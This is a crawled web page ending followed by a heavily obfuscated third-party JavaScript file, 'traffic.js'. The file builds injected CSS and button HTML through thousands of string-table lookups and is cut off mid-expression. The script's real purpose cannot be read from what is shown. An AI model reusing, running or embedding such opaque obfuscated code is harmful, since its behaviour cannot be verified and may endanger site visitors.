n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c2fbaf5d4345ff9bbf5234aaf25dad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 05:01:43 -->

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-02-03 05:01:43 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428796
content:
const _0x30e6b3 = _0x4564; function addStyle() { const A = _0x4564, n = { ayrcD: A(13324) }, e = A(39115) + A(28019) + A(22788) + A(13839) + A(21283) + A(6839) + A(36450) + A(29051) + A(24603) + A(37552) + A(6481) + A(36456) + A(22423) + A(27032) + A(36385) + A(31458) + A(5133) + A(36873) + A(9591) + A(39427) + A(1516) + A(39690) + A(23584) + A(13229) + A(32154) + A(6373) + A(15713) + A(20161) + A(39500) + A(23979) + A(37623) + A(10035) + A(1657) + A(33661) + A(32998) + A(14394) + A(30559) + A(18471) + A(24461) + A(37204) + A(18509) + A(38639) + A(24440) + A(35213) + A(6277) + A(1354) + A(37381) + A(18720) + A(38957) + A(28116) + A(17194) + A(24109) + A(32662) + A(36854) + A(39733) + A(39500) + A(28309) + A(33388) + A(28867) + A(983) + A(7258) + A(28721) + A(14617) + A(1657) + A(4040) + A(3678) + A(14394) + A(30559) + A(18617) + A(13892) + A(1159) + A(13080) + A(6373) + A(31670) + A(15824) + A(1194) + A(16767) + A(37180) + A(24608) + A(39067) + A(22958) + A(22640) + A(27728) + A(21561) + A(21585) + A(36346) + A(31890) + A(24924) + A(21993) + A(24575) + A(20256) + A(28983) + A(16356) + A(22926) + A(32496) + A(34998) + A(22761) + A(34596) + A(39077) + A(32703) + (A(20918) + A(10270) + A(24979) + A(12300) + A(841) + A(11903) + A(12299) + A(16754) + A(33343) + A(4165) + A(18120) + A(29526) + A(13611) + A(14978) + A(36518) + A(10044) + A(28781) + A(29224) + A(30661) + A(13611) + A(2304) + A(16288) + A(29213) + A(26523) + A(26003) + A(31396) + A(39109) + A(4819) + A(15164) + A(14394) + A(36123) + A(5313) + A(30666) + A(13699) + A(3459) + A(32662) + A(27036) + A(15286) + A(11044) + A(17963) + A(6373) + A(26514) + A(36668) + A(22385) + A(31082) + A(31458) + A(1317) + A(21290) + A(18594) + A(1380) + A(23838) + A(20617) + A(8382) + A(19085) + A(18594) + A(18971) + A(23838) + A(20617) + A(15958) + A(38096) + A(33323) + A(21529) + A(33077) + A(32090) + A(31810) + A(3416) + A(3858) + A(27562) + A(18534) + A(14394) + A(30559) + A(13780) + A(31547) + A(3459) + A(32662) + A(27601) + A(6408) + A(20896) + A(18534) + A(14394) + A(20871) + A(6037) + A(26906) + A(37204) + A(18812) + A(8665) + A(35901) + A(18440) + A(35232) + A(22113) + A(37204) + A(27260) + A(4838) + A(1439) + A(22309) + A(31274) + A(29021) + A(37739) + A(26906) + A(37204)) + (A(18812) + A(33322) + A(32662) + A(12520) + A(4495) + A(30196) + A(4624) + A(3040) + A(28721) + A(14617) + A(1657) + A(4040) + A(25801) + A(2190) + A(10583) + A(5015) + A(5037) + A(21585) + A(10918) + A(30185) + A(9689) + A(16353) + A(35259) + A(37747) + A(2275) + A(24324) + A(3318) + A(3416) + A(3858) + A(22183) + A(33543) + A(5757) + A(11743) + A(20438) + A(2667) + A(1572) + A(37379) + A(5077) + A(37969) + A(31964) + A(29666) + A(29338) + A(16045) + A(7760) + A(8004) + A(22429) + A(20155) + A(17195) + A(37232) + A(17641) + A(23476) + A(35743) + A(27980) + A(35741) + A(6991) + A(3321) + A(20345) + A(23011) + A(21254) + A(16796) + A(5188) + A(35674) + A(34455) + A(20526) + A(13037) + A(20067) + A(32194) + A(22345) + A(17313) + A(22435) + A(38606) + A(20524) + A(15627) + A(38539) + A(1014) + A(1601) + A(535) + A(19283) + A(19654) + A(2035) + A(6683) + A(7118) + A(32712) + A(39331) + A(17865) + A(2652) + A(21480) + A(22624) + A(17367) + A(29051) + A(36153) + A(13890) + A(24303) + A(3305) + A(1192) + A(10107) + A(14448) + A(618) + A(26349) + A(36873)) + (A(9591) + A(39427) + A(1516) + A(39690) + A(23584) + A(13229) + A(15164) + A(8296) + A(18470) + A(32512) + A(32662) + A(36904) + A(27354) + A(39500) + A(16406) + A(35895) + A(10035) + A(1657) + A(34357) + A(15738) + A(18298) + A(3984) + A(20015) + A(32123) + A(6373) + A(25958) + A(23310) + A(24781) + A(6373) + A(35332) + A(11329) + A(12990) + A(14394) + A(29898) + A(28561) + A(14138) + A(12621) + A(14394) + A(20871) + A(14693) + A(9707) + A(32662) + A(27601) + A(33580) + A(30181) + A(30601) + A(15399) + A(13470) + A(5317) + A(5037) + A(21585) + A(10918) + A(29440) + A(28218) + A(10821) + A(7850) + A(18450) + A(38957) + A(27108) + A(8035) + A(5631) + A(18298) + A(3984) + A(23345) + A(22113) + A(37204) + A(37705) + A(22689) + A(4624) + A(6981) + A(27824) + A(18670) + A(3489) + A(32654) + A(37180) + A(24608) + A(39067) + A(22958) + A(22640) + A(27728) + A(21561) + A(21585) + A(36346) + A(31890) + A(24924) + A(21993) + A(24575) + A(20256) + A(28983) + A(16356) + A(22926) + A(32496) + A(34998) + A(22761) + A(34596) + A(39077) + A(32703) + A(20918) + A(10270) + A(24979)) + (A(12300) + A(841) + A(11903) + A(12299) + A(16754) + A(33343) + A(4165) + A(18120) + A(29526) + A(13611) + A(14978) + A(36518) + A(10044) + A(28781) + A(17151) + A(433) + A(6746) + A(7897) + A(39029) + A(38523) + A(9023) + A(18319) + A(32712) + A(11059) + A(11293) + A(39500) + A(23979) + A(25156) + A(13649) + A(21561) + A(21585) + A(9546) + A(10032) + A(26491) + A(4333) + A(33672) + A(25392) + A(12040) + A(4568) + A(23219) + A(16922) + A(18629) + A(19172) + A(28074) + A(10615) + A(19654) + A(3459) + A(32662) + A(38843) + A(38957) + A(8208) + A(14617) + A(1657) + A(11193) + A(1439) + A(19111) + A(3459) + A(32662) + A(27601) + A(9781) + A(24303) + A(35811) + A(32344) + A(7042) + A(13715) + A(8527) + A(25813) + A(19671) + A(9455) + A(15564) + A(32586) + A(23593) + A(17885) + A(31177) + A(17889) + A(19689) + A(14838) + A(18847) + A(14617) + A(1657) + A(30549) + A(30677) + A(2639) + A(5526) + A(28218) + A(10821) + A(4507) + A(8350) + A(10915) + A(14944) + A(21585) + A(10918) + A(8910) + A(27442) + A(17626) + A(18137) + A(14394) + A(20871) + A(16155) + A(3410)) + (A(23145) + A(26115) + A(28664) + A(7683) + A(25904) + A(1572) + A(30212) + A(14394) + A(14099) + A(29051) + A(36153) + A(13890) + A(24303) + A(27749) + A(5140) + A(29324) + A(7877) + A(10115) + A(8354) + A(25766) + A(38149) + A(18332) + A(34113) + A(19671) + A(33754) + A(30493) + A(24130) + A(22144) + A(17692) + A(18121) + A(18877) + A(39500) + A(22120) + A(26781) + A(22689) + A(4624) + A(27669) + A(5500) + A(13879) + A(32548) + A(24303) + A(3305) + A(17088) + A(26491) + A(21127) + A(22788) + A(31170) + A(12757) + A(23887) + A(8298) + A(12332) + A(25475) + A(2593) + A(28272) + A(26540) + A(33312) + A(5864) + A(37180) + A(2209) + A(28984) + A(17692) + A(18121) + A(18877) + A(39500) + A(22120) + A(26781) + A(22689) + A(4624) + A(27669) + A(29375) + A(36636) + A(6373) + A(35332) + A(21864) + A(7799)), c = document[A(8074) + A(3789)](n[A(3098)]); c[A(3861) + "t"] = e, document[A(22653)][A(28739) + "d"](c) } function createButton() { const A = _0x4564, n = { CnkVv: A(14394) + A(14863) }, e = document[A(16410) + A(35327)](n[A(3719)]); e && (e[A(22626)] = A(6173) + A(23102) + A(6373) + A(15713) + A(38607) + A(689) + A(22890) + A(27202) + A(12821) + A(4598) + A(7092) + A(35146) + A(26515) + A(5322) + A(19375) + A(6588) + A(15945) + A(36575) + A(3332) + A(5167) + A(6050) + A(31860) + A(13201) + A(34301) + A(12289) + A(33704) + A(13566) + A(7002) + A(9693) + A(29894) + A(29395) + A(16943) + A(6115) + A(26856) + A(39282) + A(22390) + A(2290) + A(15964) + A(33750) + A(17420) + A(18008) + A(39661) + A(8845) + A(15687) + A(12430) + A(33890) + A(36300) + A(33694) + A(11789) + A(9217) + A(29069) + A(39321) + A(29973) + A(13943) + A(15552) + A(12461) + A(20452) + A(27396) + A(36228) + A(18174) + A(17187) + A(21115) + A(22490) + A(20383) + A(20592) + A(22318) + A(22664) + A(10773) + A(20525) + A(22831) + A(23673) + A(9214) + A(11771) + A(6295) + A(1295) + A(16105) + A(2290) + A(8583) + A(18148) + A(7734) + A(29675) + A(32589) + A(34986) + A(657) + A(18412) + A(13367) + A(19284) + A(22040) + A(31169) + A(31554) + A(14388) + A(30174) + A(34773) + A(36594) + A(27033) + A(16608) + A(38522) + A(5549) + A(5737) + A(20649) + (A(35008) + A(33324) + A(7873) + A(9126) + A(38004) + A(26018) + A(20488) + A(37159) + A(4292) + A(35250) + A(18150) + A(8906) + A(20240) + A(25681) + A(25648) + A(38692) + A(29487) + A(680) + A(24289) + A(15726) + A(3281) + A(21661) + A(20203) + A(19137) + A(27396) + A(38153) + A(1657) + A(17027) + A(11412) + A(21309) + A(36135) + A(37447) + A(30320) + A(21931) + A(13676) + A(35646) + A(3369) + A(16782) + A(14394) + A(28678) + A(11770) + A(31832) + A(9799) + A(23962) + A(15221) + A(17555) + A(37921) + A(33704) + A(31003) + A(7476) + A(14158) + A(35540) + A(31340) + A(26870) + A(15221) + A(37745) + A(8195) + A(31516) + A(31638) + A(38165) + A(21489) + A(3236) + A(34321) + A(16159) + A(21999) + A(26552) + A(39242) + A(24140) + A(7092) + A(16206) + A(26347) + A(39592) + A(28646) + A(40068) + A(1300) + A(20579) + A(10879) + A(22906) + A(31072) + A(5730) + A(13286) + A(651) + A(36252) + A(34348) + A(27451) + A(31926) + A(23793) + A(35149) + A(9300) + A(19880) + A(25770) + A(16453) + A(30873) + A(23555) + A(4398) + A(34693) + A(38268) + A(28312) + A(20334) + A(11088)) + (A(31477) + A(37935) + A(36863) + A(3556) + A(4482) + A(2379) + A(39267) + A(29588) + A(2964) + A(30523) + A(23550) + A(28101) + A(12370) + A(24615) + A(23188) + A(34550) + A(30884) + A(39086) + A(1003) + A(529) + A(26739) + A(32656) + A(8530) + A(8778) + A(18004) + A(33631) + A(9653) + A(15381) + A(21301) + A(8158) + A(33235) + A(14458) + A(14772) + A(31382) + A(9868) + A(12457) + A(25807) + A(23625) + A(3187) + A(17691) + A(8220) + A(35156) + A(8506) + A(18569) + A(8714) + A(17324) + A(32208) + A(23958) + A(24057) + A(29074) + A(22209) + A(16530) + A(32246) + A(956) + A(9778) + A(19194) + A(33469) + A(18536) + A(27561) + A(31222) + A(26697) + A(7609) + A(16851) + A(20149) + A(33884) + A(19273) + A(10326) + A(37443) + A(22324) + A(25078) + A(16495) + A(22455) + A(9668) + A(9964) + A(13412) + A(18988) + A(21910) + A(10383) + A(23533) + A(30466) + A(7183) + A(19604) + A(1997) + A(26899) + A(6813) + A(35761) + A(28630) + A(18885) + A(12543) + A(7378) + A(3835) + A(11946) + A(24767) + A(10749) + A(12454) + A(27353) + A(31710) + A(14260) + A(2045) + A(3253)) + (A(1852) + A(7710) + A(796) + A(10795) + A(12773) + A(38570) + A(12169) + A(21291) + A(16320) + A(1397) + A(5102) + A(34662) + A(3080) + A(3704) + A(32576) + A(23777) + A(3286) + A(31369) + A(24064) + A(27418) + A(15707) + A(18804) + A(37057) + A(9135) + A(33653) + A(25625) + A(27596) + A(34610) + A(39903) + A(13881) + A(38566) + A(26416) + A(20596) + A(24547) + A(19160) + A(6309) + A(7649) + A(4920) + A(37425) + A(39187) + A(30156) + A(28491) + A(18341) + A(11899) + A(8750) + A(32446) + A(4779) + A(35013) + A(39402) + A(35631) + A(15536) + A(2815) + A(26723) + A(28017) + A(9698) + A(35100) + A(22949) + A(37617) + A(32430) + A(6371) + A(11272) + A(19426) + A(25886) + A(18339) + A(11570) + A(10514) + A(2334) + A(31584) + A(26532) + A(29084) + A(15765) + A(32229) + A(9950) + A(3270) + A(16749) + A(6554) + A(26229) + A(22001) + A(13584) + A(27520) + A(5690) + A(17648) + A(29874) + A(33706) + A(18076) + A(17529) + A(36448) + A(16463) + A(29336) + A(38748) + A(28565) + A(7026) + A(34026) + A(29418) + A(18255) + A(9949) + A(24416) + A(33126) + A(36050) + A(23770)) + (A(2058) + A(19251) + A(10092) + A(9918) + A(6861) + A(27083) + A(28687) + A(5450) + A(10051) + A(28193) + A(2437) + A(8734) + A(8935) + A(19135) + A(23915) + A(38135) + A(3569) + A(4854) + A(26332) + A(16121) + A(27838) + A(13354) + A(19790) + A(4905) + A(27682) + A(8417) + A(20258) + A(4193) + A(24758) + A(3743) + A(7809) + A(32561) + A(21956) + A(7191) + A(7956) + A(14731) + A(31556) + A(28933) + A(21237) + A(8080) + A(6511) + A(2660) + A(24544) + A(3331) + A(21729) + A(1413) + A(32140) + A(8359) + A(29694) + A(6444) + A(22325) + A(20906) + A(15026) + A(24102) + A(30208) + A(28320) + A(8189) + A(19197) + A(33260) + A(10906) + A(6212) + A(4077) + A(24519) + A(28694) + A(10446) + A(33111) + A(28903) + A(19564) + A(32899) + A(1461) + A(34272) + A(37448) + A(37538) + A(20072) + A(32676) + A(791) + A(18370) + A(7154) + A(24327) + A(17498) + A(3990) + A(29012) + A(32562) + A(36336) + A(33667) + A(30584) + A(7052) + A(6778) + A(34722) + A(26032) + A(13210) + A(21073) + A(25685) + A(21218) + A(9882) + A(3432) + A(21387) + A(37283) + A(11655) + A(19938)) + (A(26148) + A(6225) + A(30980) + A(38569) + A(2038) + A(3557) + A(15294) + A(20093) + A(25537) + A(26738) + A(8789) + A(33492) + A(22790) + A(17678) + A(37085) + A(39956) + A(32516) + A(33768) + A(39204) + A(31239) + A(38158) + A(34306) + A(27162) + A(1970) + A(11107) + A(19078) + A(30862) + A(6663) + A(10526) + A(12306) + A(16905) + A(6269) + A(12067) + A(26300) + A(29307) + A(14890) + A(9024) + A(6699) + A(13177) + A(28245) + A(22293) + A(10884) + A(16038) + A(34531) + A(32175) + A(33614) + A(32232) + A(22909) + A(8396) + A(9730) + A(37154) + A(28165) + A(21145) + A(5002) + A(35058) + A(22312) + A(6103) + A(37244) + A(13213) + A(19944) + A(6860) + A(28575) + A(11253) + A(27485) + A(34049) + A(30025) + A(28950) + A(34755) + A(22557) + A(10188) + A(32330) + A(15926) + A(15480) + A(16863) + A(26157) + A(30725) + A(21907) + A(4642) + A(17826) + A(16750) + A(35396) + A(36602) + A(37901) + A(7321) + A(610) + A(37212) + A(1471) + A(2502) + A(17006) + A(4857) + A(28621) + A(38909) + A(27484) + A(35882) + A(12172) + A(26752) + A(17435) + A(23971) + A(16366) + A(35263)) + (A(15977) + A(17783) + A(19179) + A(20809) + A(35056) + A(4070) + A(6614) + A(32374) + A(31168) + A(23346) + A(17435) + A(34242) + A(12794) + A(34268) + A(13690) + A(21588) + A(38904) + A(33813) + A(17209) + A(26547) + A(29015) + A(11698) + A(31603) + A(11185) + A(37551) + A(30525) + A(6127) + A(29518) + A(2896) + A(22180) + A(34409) + A(11908) + A(17282) + A(16820) + A(39706) + A(34649) + A(20706) + A(16793) + A(38484) + A(30140) + A(16702) + A(16421) + A(36064) + A(14505) + A(26749) + A(35034) + A(4539) + A(4180) + A(16756) + A(22973) + A(26396) + A(14855) + A(29585) + A(15120) + A(14857) + A(28863) + A(20496) + A(8787) + A(21883) + A(1381) + A(34313) + A(32470) + A(17954) + A(23430) + A(14108) + A(28120) + A(6272) + A(33854) + A(26629) + A(9144) + A(22216) + A(5520) + A(11822) + A(27394) + A(12160) + A(420) + A(24845) + A(7900) + A(23368) + A(39155) + A(16772) + A(18527) + A(28592) + A(14128) + A(33731) + A(34598) + A(28570) + A(17410) + A(27160) + A(28029) + A(25834) + A(29467) + A(22864) + A(8410) + A(39180) + A(2597) + A(33413) + A(17410) + A(17423) + A(1841)) + (A(7579) + A(7045) + A(8343) + A(26372) + A(35419) + A(36943) + A(13670) + A(17046) + A(7742) + A(6986) + A(2811) + A(29626) + A(9852) + A(10618) + A(5817) + A(38024) + A(33353) + A(29146) + A(39118) + A(24193) + A(23772) + A(11749) + A(6532) + A(32599) + A(29795) + A(27277) + A(24212) + A(37465) + A(28764) + A(8735) + A(36280) + A(7571) + A(1113) + A(19620) + A(35792) + A(19775) + A(12141) + A(6586) + A(4561) + A(36264) + A(37344) + A(30050) + A(21541) + A(3904) + A(12207) + A(12312) + A(31505) + A(19620) + A(1990) + A(36767) + A(521) + A(8134) + A(39545) + A(30096) + A(29128) + A(24213) + A(11660) + A(32920) + A(571) + A(34861) + A(2019) + A(14948) + A(33525) + A(16477) + A(1006) + A(8760) + A(2829) + A(24850) + A(2800) + A(15263) + A(14234) + A(19148) + A(32530) + A(31018) + A(18583) + A(24807) + A(24943) + A(23677) + A(11248) + A(34307) + A(17826) + A(14733) + A(39295) + A(12750) + A(13960) + A(39539) + A(29233) + A(22447) + A(18211) + A(20667) + A(26190) + A(23459) + A(1202) + A(2649) + A(31286) + A(27116) + A(11355) + A(6721) + A(3436) + A(6138)) + (A(39053) + A(14202) + A(36880) + A(32687) + A(15088) + A(9744) + A(5599) + A(39961) + A(7301) + A(11375) + A(1230) + A(29295) + A(34193) + A(27107) + A(33462) + A(17861) + A(13538) + A(13102) + A(20944) + A(6640) + A(2841) + A(37500) + A(2257) + A(18665) + A(17604) + A(27573) + A(38521) + A(2555) + A(4653) + A(23501) + A(6904) + A(25029) + A(30163) + A(17440) + A(26330) + A(16075) + A(16615) + A(12109) + A(12652) + A(27985) + A(26724) + A(35316) + A(9041) + A(19782) + A(32313) + A(26283) + A(10300) + A(8346) + A(39738) + A(23101) + A(37403) + A(4942) + A(27457) + A(6515) + A(11958) + A(17360) + A(16242) + A(30157) + A(10596) + A(14769) + A(16210) + A(8375) + A(37344) + A(36845) + A(37787) + A(18317) + A(7498) + A(16514) + A(9456) + A(11200) + A(18211) + A(9138) + A(12145) + A(6690) + A(13960) + A(31445) + A(8612) + A(13005) + A(38259) + A(4680) + A(16841) + A(18378) + A(17417) + A(36646) + A(2510) + A(1301) + A(18181) + A(37500) + A(36913) + A(19694) + A(29358) + A(19620) + A(34452) + A(4677) + A(8756) + A(17532) + A(15009) + A(32304) + A(29820) + A(20605)) + (A(34509) + A(9485) + A(11871) + A(3674) + A(2019) + A(32234) + A(15402) + A(21852) + A(12513) + A(635) + A(14768) + A(28261) + A(35619) + A(3518) + A(15457) + A(22806) + A(11410) + A(33384) + A(11739) + A(38075) + A(21708) + A(9537) + A(25627) + A(26609) + A(3019) + A(28677) + A(7810) + A(37932) + A(11559) + A(17828) + A(25814) + A(6239) + A(12141) + A(36646) + A(26635) + A(24618) + A(27214) + A(31176) + A(11958) + A(17522) + A(32593) + A(12450) + A(29443) + A(20248) + A(6069) + A(36465) + A(5482) + A(5528) + A(37876) + A(23190) + A(13511) + A(11179) + A(6152) + A(10847) + A(1914) + A(5908) + A(4194) + A(39037) + A(35652) + A(1628) + A(27345) + A(37313) + A(19225) + A(9606) + A(2444) + A(8325) + A(3757) + A(34627) + A(3299) + A(1738) + A(36041) + A(8398) + A(12536) + A(31791) + A(27345) + A(37313) + A(28231) + A(18104) + A(36087) + A(39345) + A(38358) + A(5700) + A(38365) + A(33960) + A(18984) + A(28473) + A(9124) + A(2218) + A(27555) + A(16053) + A(31577) + A(28942) + A(11637) + A(15490) + A(36949) + A(19598) + A(23990) + A(17975) + A(24987) + A(33800)) + (A(14121) + A(13807) + A(7980) + A(877) + A(16512) + A(32775) + A(37433) + A(10941) + A(29174) + A(10201) + A(28802) + A(17780) + A(3433) + A(32058) + A(11046) + A(1048) + A(7980) + A(4068) + A(2580) + A(33585) + A(6874) + A(17205) + A(37717) + A(17608) + A(557) + A(5806) + A(30005) + A(34914) + A(4875) + A(3577) + A(20026) + A(3635) + A(20128) + A(32728) + A(37539) + A(5806) + A(30005) + A(3123) + A(907) + A(6092) + A(32554) + A(31237) + A(20480) + A(30403) + A(14678) + A(23264) + A(25544) + A(7854) + A(34128) + A(39030) + A(18887) + A(34809) + A(9124) + A(13902) + A(21745) + A(28562) + A(36757) + A(4716) + A(27244) + A(37434) + A(34910) + A(28501) + A(6152) + A(20252) + A(19522) + A(5718) + A(446) + A(10335) + A(8099) + A(37092) + A(15257) + A(27763) + A(17748) + A(10510) + A(37482) + A(9178) + A(20095) + A(9413) + A(30154) + A(17179) + A(26692) + A(14193) + A(10897) + A(2528) + A(7198) + A(690) + A(8640) + A(17509) + A(3725) + A(805) + A(38798) + A(22478) + A(15814) + A(38869) + A(35619) + A(5491) + A(12830) + A(6071) + A(16355) + A(34057)) + (A(39117) + A(30950) + A(39708) + A(4985) + A(35823) + A(38473) + A(36593) + A(13508) + A(30660) + A(20244) + A(11355) + A(31136) + A(12099) + A(26998) + A(32282) + A(16955) + A(27152) + A(23586) + A(21868) + A(22007) + A(922) + A(963) + A(17110) + A(3105) + A(15371) + A(18064) + A(21349) + A(25448) + A(5933) + A(36117) + A(4650) + A(25261) + A(34366) + A(37158) + A(35450) + A(24352) + A(12018) + A(27630) + A(3019) + A(15412) + A(39803) + A(36569) + A(18902) + A(7743) + A(20780) + A(27903) + A(30596) + A(7161) + A(32313) + A(19140) + A(5580) + A(24144) + A(13960) + A(34281) + A(16319) + A(1971) + A(12467) + A(23278) + A(10596) + A(6413) + A(15617) + A(32940) + A(26118) + A(23101) + A(38103) + A(22071) + A(28797) + A(3138) + A(11979) + A(37589) + A(21824) + A(36979) + A(17435) + A(19935) + A(10681) + A(16961) + A(27322) + A(10259) + A(27583) + A(13432) + A(33821) + A(35881) + A(5083) + A(39040) + A(32076) + A(24068) + A(2404) + A(31047) + A(22315) + A(26339) + A(37286) + A(19287) + A(27058) + A(13102) + A(6031) + A(32356) + A(6484) + A(12373) + A(22201) + A(4959)) + (A(13512) + A(39401) + A(12872) + A(36117) + A(4650) + A(31800) + A(21971) + A(13186) + A(1302) + A(5066) + A(17224) + A(28960) + A(5251) + A(23046) + A(11942) + A(19620) + A(21811) + A(11910) + A(22662) + A(23325) + A(6874) + A(38476) + A(34515) + A(14285) + A(22276) + A(7264) + A(27452) + A(21776) + A(34895) + A(36498) + A(36307) + A(32374) + A(32326) + A(5129) + A(10160) + A(2707) + A(34750) + A(6307) + A(8603) + A(39770) + A(28352) + A(30500) + A(21381) + A(15263) + A(19143) + A(14881) + A(23056) + A(5189) + A(21428) + A(19620) + A(21811) + A(11910) + A(16536) + A(27391) + A(2353) + A(17779) + A(5340) + A(18277) + A(39126) + A(11760) + A(2916) + A(19891) + A(32313) + A(19140) + A(29090) + A(35445) + A(19108) + A(23417) + A(34798) + A(19653) + A(8248) + A(925) + A(29867) + A(38261) + A(1887) + A(39065) + A(11660) + A(26074) + A(4217) + A(19008) + A(32419) + A(20491) + A(28386) + A(10854) + A(36480) + A(3404) + A(29080) + A(3904) + A(25453) + A(37872) + A(25427) + A(19303) + A(7035) + A(23501) + A(34665) + A(2271) + A(18390) + A(14785) + A(25219) + A(6740)) + (A(14563) + A(15360) + A(9216) + A(8243) + A(5221) + A(16339) + A(27037) + A(10666) + A(16426) + A(21070) + A(15630) + A(16339) + A(27037) + A(10666) + A(10721) + A(37266) + A(22889) + A(19782) + A(32313) + A(19140) + A(29090) + A(39609) + A(28861) + A(3904) + A(25453) + A(37872) + A(25427) + A(13957) + A(38317) + A(5237) + A(21708) + A(35059) + A(27356) + A(2235) + A(33657) + A(1533) + A(1687) + A(39756) + A(16954) + A(32412) + A(15051) + A(20318) + A(15204) + A(28773) + A(7717) + A(39529) + A(24380) + A(22517) + A(15332) + A(13102) + A(6031) + A(12231) + A(15568) + A(32916) + A(6672) + A(16669) + A(20368) + A(9232) + A(16752) + A(12017) + A(22201) + A(4959) + A(1612) + A(27381) + A(29164) + A(19674) + A(26703) + A(11208) + A(21402) + A(37217) + A(8542) + A(4836) + A(5551) + A(15935) + A(13157) + A(37930) + A(26658) + A(2225) + A(1481) + A(20655) + A(35113) + A(22356) + A(29382) + A(856) + A(9926) + A(20777) + A(2632) + A(20743) + A(11926) + A(11479) + A(12981) + A(27438) + A(17435) + A(11658) + A(26305) + A(30055) + A(10434) + A(29469) + A(29680) + A(22783)) + (A(6665) + A(26584) + A(26285) + A(24965) + A(37312) + A(5738) + A(23408) + A(32118) + A(13357) + A(17245) + A(16464) + A(20819) + A(6756) + A(29971) + A(1988) + A(13133) + A(772) + A(15469) + A(27345) + A(15545) + A(19693) + A(12642) + A(31991) + A(13191) + A(23239) + A(11365) + A(20437) + A(8181) + A(19445) + A(15782) + A(36474) + A(9178) + A(20095) + A(5190) + A(35612) + A(24277) + A(30820) + A(22154) + A(32715) + A(27510) + A(13043) + A(6747) + A(31076) + A(30527) + A(25866) + A(22311) + A(25285) + A(25960) + A(38215) + A(7997) + A(6864) + A(3794) + A(11528) + A(25036) + A(4678) + A(1556) + A(957) + A(16963) + A(30294) + A(5945) + A(11462) + A(18436) + A(29687) + A(1738) + A(34590) + A(32466) + A(5235) + A(27159) + A(25267) + A(11178) + A(19354) + A(24259) + A(39203) + A(18814) + A(10584) + A(21357) + A(26834) + A(5806) + A(30005) + A(16283) + A(7912) + A(28659) + A(9359) + A(3776) + A(1798) + A(5129) + A(16862) + A(37641) + A(8324) + A(10364) + A(11310) + A(7748) + A(7332) + A(33922) + A(2981) + A(17545) + A(1171) + A(4361) + A(2806) + A(34712)) + (A(31339) + A(32136) + A(32554) + A(31237) + A(31863) + A(6082) + A(3918) + A(19659) + A(13949) + A(21521) + A(19417) + A(29335) + A(8626) + A(36803) + A(18608) + A(36520) + A(29193) + A(23443) + A(36876) + A(12050) + A(6826) + A(30728) + A(35122) + A(6372) + A(32678) + A(15771) + A(10730) + A(17790) + A(26692) + A(26093) + A(10111) + A(34249) + A(15479) + A(16420) + A(1492) + A(16553) + A(34830) + A(22388) + A(11320) + A(23840) + A(23439) + A(18893) + A(1757) + A(28255) + A(13044) + A(39519) + A(22471) + A(7699) + A(1794) + A(35680) + A(35274) + A(1616) + A(3162) + A(15984) + A(20950) + A(36441) + A(27915) + A(20327) + A(22049) + A(11384) + A(6875) + A(37884) + A(13842) + A(16150) + A(29241) + A(9744) + A(14662) + A(20657) + A(35933) + A(5606) + A(29860) + A(32626) + A(9141) + A(34407) + A(982) + A(16932) + A(5083) + A(39040) + A(23676) + A(39967) + A(2273) + A(36922) + A(26402) + A(16848) + A(14391) + A(22104) + A(24471) + A(28008) + A(34990) + A(33068) + A(10596) + A(6413) + A(8266) + A(29237) + A(22172) + A(32930) + A(5340) + A(9277) + A(20873) + A(23901)) + (A(10865) + A(27065) + A(13503) + A(21886) + A(38242) + A(19095) + A(8358) + A(25254) + A(13960) + A(34281) + A(6014) + A(4048) + A(5197) + A(31981) + A(39703) + A(37500) + A(6880) + A(14911) + A(9226) + A(3492) + A(5327) + A(31676) + A(9627) + A(15345) + A(14501) + A(13370) + A(29704) + A(36996) + A(24034) + A(1279) + A(32170) + A(3235) + A(35866) + A(12721) + A(7192) + A(3424) + A(21609) + A(2912) + A(13887) + A(27337) + A(14564) + A(36245) + A(6916) + A(24028) + A(15371) + A(22804) + A(395) + A(39723) + A(1401) + A(16939) + A(25762) + A(34686) + A(2479) + A(25827) + A(12714) + A(21589) + A(26330) + A(36265) + A(18763) + A(32264) + A(25875) + A(22007) + A(922) + A(29544) + A(9825) + A(37277) + A(31127) + A(7743) + A(20780) + A(1095) + A(5775) + A(15856) + A(585) + A(13504) + A(37803) + A(13391) + A(28839) + A(30838) + A(4489) + A(37500) + A(6880) + A(14911) + A(15471) + A(2608) + A(29642) + A(31676) + A(9627) + A(15345) + A(22994) + A(15062) + A(27245) + A(36996) + A(24034) + A(14814) + A(28627) + A(37501) + A(17435) + A(19935) + A(22225) + A(2197)) + (A(28555) + A(18376) + A(17417) + A(36646) + A(15965) + A(36947) + A(37148) + A(14527) + A(2822) + A(13212) + A(15870) + A(1723) + A(35957) + A(40001) + A(4628) + A(10388) + A(23151) + A(6653) + A(6563) + A(30506) + A(2770) + A(23892) + A(3019) + A(15412) + A(28899) + A(32201) + A(17511) + A(38772) + A(35619) + A(27380) + A(12902) + A(11068) + A(29556) + A(32658) + A(16449) + A(16955) + A(27152) + A(36251) + A(19163) + A(12118) + A(10433) + A(34829) + A(797) + A(19480) + A(19576) + A(32083) + A(14949) + A(3904) + A(25453) + A(5028) + A(19218) + A(26647) + A(6356) + A(27061) + A(38812) + A(36639) + A(25268) + A(7899) + A(11877) + A(3904) + A(25453) + A(5028) + A(19218) + A(26512) + A(35538) + A(11037) + A(39535) + A(864) + A(11348) + A(5110) + A(8632) + A(38999) + A(38560) + A(16539) + A(1894) + A(33369) + A(18442) + A(15730) + A(29038) + A(34057) + A(39117) + A(12240) + A(37273) + A(21217) + A(6832) + A(13305) + A(3019) + A(15412) + A(28899) + 